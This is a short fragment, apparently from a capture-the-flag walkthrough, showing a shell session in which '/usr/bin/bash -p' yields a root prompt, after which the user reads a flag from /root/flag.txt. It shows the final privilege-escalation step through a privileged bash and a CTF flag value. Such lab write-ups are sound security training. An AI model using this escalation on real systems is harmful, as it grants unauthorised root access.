 -bash-5.0$ /usr/bin/bash -p
bash-5.0# whoami
root
bash-5.0# cd /root
bash-5.0# ls
fix-wordpress  flag.txt  snap
bash-5.0# cat flag.txt
d73b04b0e696b0945283defa3eee4538
bash-5.0#